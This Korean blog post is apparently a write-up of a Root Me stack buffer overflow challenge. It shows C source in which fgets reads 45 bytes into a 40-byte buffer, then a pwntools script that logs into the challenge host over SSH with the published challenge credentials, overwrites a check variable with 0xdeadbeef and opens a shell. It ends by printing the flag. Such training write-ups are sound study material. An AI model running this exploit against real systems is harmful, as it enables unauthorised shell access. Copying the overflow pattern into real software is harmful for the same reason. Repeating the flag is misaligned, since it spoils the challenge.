간단한 bof 문제이다.

소스코드를 열어보자.

#include <unistd.h>

#include <sys/types.h>

#include <stdlib.h>

#include <stdio.h>

int main()

{

int var;

int check = 0x04030201;

char buf[40];

fgets(buf,45,stdin);

printf("\n[buf]: %s\n", buf);

printf("[check] %p\n", check);

if ((check != 0x04030201) && (check != 0xdeadbeef))

printf ("\nYou are on the right way!\n");

if (check == 0xdeadbeef)

{

printf("Yeah dude! You win!\nOpening your shell...\n");

setreuid(geteuid(), geteuid());

system("/bin/bash");

printf("Shell closed! Bye.\n");

}

return 0;

}버퍼 변수 위에 check변수가 있고 버퍼는 40byte인데 입력은 45byte를 받는다.

check가 0xdeadbeef 일 때 쉘을 실행시켜주니 버퍼에 40byte를 쓰고 deadbeef를 써주면 될 거 같다.

공격코드를 짜 보자.

from pwn import *

s = ssh(user='app-systeme-ch13',host='challenge02.root-me.org',port=2222,password='app-systeme-ch13')

p = s.process('./ch13')

payload = 'A' * 40

payload += '\xef\xbe\xad\xde'

p.sendline(payload)

p.interactive()



이제 실행시켜보자.

쉘을 획득했다.

플래그 등장!

FLAG : 1w4ntm0r3pr0np1s

'Pwnable > RootMe' 카테고리의 다른 글

| Root Me wargame ELF x86 - Stack buffer overflow basic 2 write-up (0) | 2021.02.21 |

|---|---|

| Root Me wargame ELF x86 - Format string bug basic 2 write-up (0) | 2021.02.21 |